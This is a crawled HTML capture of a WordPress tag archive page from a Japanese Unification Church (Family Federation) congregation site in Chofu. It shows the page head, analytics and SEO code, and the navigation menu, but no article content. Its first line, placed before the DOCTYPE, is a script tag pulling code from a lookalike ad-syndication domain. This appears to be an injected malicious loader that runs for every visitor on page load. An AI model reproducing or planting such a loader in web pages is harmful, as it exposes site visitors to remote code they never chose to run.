

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chofu-uc.org/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F
body_size: 11523
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>臨津江 | 世界平和統一家庭連合 調布家庭教会世界平和統一家庭連合 調布家庭教会</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://chofu-uc.org/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://chofu-uc.org/xmlrpc.php" />

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://chofu-uc.org/?tag=%e8%87%a8%e6%b4%a5%e6%b1%9f" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chofu-uc.org\/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chofu-uc.org#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/chofu-uc.org","nextItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?tag=%e8%87%a8%e6%b4%a5%e6%b1%9f#listItem","name":"\u81e8\u6d25\u6c5f"}},{"@type":"ListItem","@id":"https:\/\/chofu-uc.org\/?tag=%e8%87%a8%e6%b4%a5%e6%b1%9f#listItem","position":2,"name":"\u81e8\u6d25\u6c5f","previousItem":{"@type":"ListItem","@id":"https:\/\/chofu-uc.org#listItem","name":"\u30db\u30fc\u30e0"}}]},{"@type":"CollectionPage","@id":"https:\/\/chofu-uc.org\/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F#collectionpage","url":"https:\/\/chofu-uc.org\/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F","name":"\u81e8\u6d25\u6c5f | \u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chofu-uc.org\/#website"},"breadcrumb":{"@id":"https:\/\/chofu-uc.org\/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/chofu-uc.org\/#organization","name":"\u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","description":"Family Federation for World Peace and Unification Chofu Family Church","url":"https:\/\/chofu-uc.org\/"},{"@type":"WebSite","@id":"https:\/\/chofu-uc.org\/#website","url":"https:\/\/chofu-uc.org\/","name":"\u4e16\u754c\u5e73\u548c\u7d71\u4e00\u5bb6\u5ead\u9023\u5408 \u8abf\u5e03\u5bb6\u5ead\u6559\u4f1a","description":"Family Federation for World Peace and Unification Chofu Family Church","inLanguage":"ja","publisher":{"@id":"https:\/\/chofu-uc.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="世界平和統一家庭連合 調布家庭教会 &raquo; フィード" href="https://chofu-uc.org/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="世界平和統一家庭連合 調布家庭教会 &raquo; コメントフィード" href="https://chofu-uc.org/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="世界平和統一家庭連合 調布家庭教会 &raquo; 臨津江 タグのフィード" href="https://chofu-uc.org/?feed=rss2&#038;tag=%e8%87%a8%e6%b4%a5%e6%b1%9f" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D03B88D13B"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/chofu-uc.org\/?tag=%E8%87%A8%E6%B4%A5%E6%B1%9F"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D03B88D13B',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D03B88D13B', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chofu-uc.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chofu-uc.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://chofu-uc.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://chofu-uc.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<script type='text/javascript' src='https://chofu-uc.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/chofu-uc.org","hash_tracking":"false","v4_id":"G-D03B88D13B"};/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://chofu-uc.org/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://chofu-uc.org/index.php?rest_route=/wp/v2/tags/40" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chofu-uc.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chofu-uc.org/wp-includes/wlwmanifest.xml" /> 
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://chofu-uc.org/wp-content/uploads/2012/01/bgcolor2.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: fixed; }
</style>
	<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style></head>

<body data-rsssl=1 class="archive tag tag-40 custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://chofu-uc.org" title="世界平和統一家庭連合 調布家庭教会" rel="home">世界平和統一家庭連合 調布家庭教会</a>
					</span>
				</div>
				<div id="site-description">Family Federation for World Peace and Unification Chofu Family Church</div>

										<img src="https://chofu-uc.org/wp-content/uploads/2012/01/2012headerb1.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-webmenu" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-34"><a href="https://chofu-uc.org/">HOME</a>
<ul class="sub-menu">
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://chofu-uc.org/?page_id=252">教会長あいさつ</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://chofu-uc.org/?page_id=176">地域の歴史と調布家庭教会</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="https://chofu-uc.org/?page_id=778">写真の説明とみ言</a></li>
</ul>
</li>
<li id="menu-item-24708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24708"><a href="https://chofu-uc.org/?page_id=24707">礼拝・行事</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://chofu-uc.org/?cat=6">今週の礼拝</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chofu-uc.org/?page_id=257">礼拝・行事案内</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://chofu-uc.org/?cat=13">お知らせ</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://chofu-uc.org/?cat=9">歩み・活動</a></li>
	<li id="menu-item-14108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14108"><a href="https://chofu-uc.org/?cat=8">動画ニュース</a></li>
</ul>
</li>
<li id="menu-item-24704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24704"><a href="https://chofu-uc.org/?page_id=24701">真の父母</a>
<ul class="sub-menu">
	<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://chofu-uc.org/?page_id=24392">文鮮明師の生涯／韓鶴子総裁の生涯</a></li>
	<li id="menu-item-12761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12761"><a href="https://chofu-uc.org/?page_id=12743">Google Mapで訪ねる主の路程</a></li>
	<li id="menu-item-5900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5900"><a href="https://chofu-uc.org/?cat=14">文鮮明師・追慕</a></li>
</ul>
</li>
<li id="menu-item-24703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24703"><a href="https://chofu-uc.org/?page_id=24700">結婚と家庭・教え</a>
<ul class="sub-menu">
	<li id="menu-item-19557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19557"><a href="https://chofu-uc.org/?page_id=19554">祝福結婚とは？合同結婚式とは何か</a></li>
	<li id="menu-item-17427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17427"><a href="https://chofu-uc.org/?page_id=17420">愛天愛人愛国の生活＆教会員インタビュー</a></li>
	<li id="menu-item-18939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18939"><a href="https://chofu-uc.org/?page_id=18936">「心温まる家族の話」映像シリーズ</a></li>
	<li id="menu-item-14969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14969"><a href="https://chofu-uc.org/?page_id=14967">統一原理補助教材ビデオ</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://chofu-uc.org/?cat=5">統一原理紹介</a></li>
</ul>
</li>
<li id="menu-item-25179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25179"><a href="https://chofu-uc.org/?cat=41">国際家庭</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://chofu-uc.org/?cat=7">二世部三世部</a>
<ul class="sub-menu">
	<li id="menu-item-25178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25178"><a href="https://chofu-uc.org/?cat=42">幼児部・小学生部</a></li>
	<li id="menu-item-25177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25177"><a href="https://chofu-uc.org/?cat=43">中高生部・青年大学生部</a></li>
</ul>
</li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-156"><a href="https://chofu-uc.org/?page_id=154">リンク</a>
<ul class="sub-menu">
	<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4416"><a href="https://chofu-uc.org/?page_id=4411">動画リンク（常設）</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-172"><a href="https://chofu-uc.org/?page_id=8">行き方・問い合わせ</a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://chofu-uc.org/?page_id=213">調布家庭教会への行き方・マップ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://chofu-uc.org/?page_id=165">お問い合わせ</a></li>
	<li id="menu-item-9739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9739"><a href="https://chofu-uc.org/?page_id=9733">参加申し込み</a></li>
</ul>
</li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

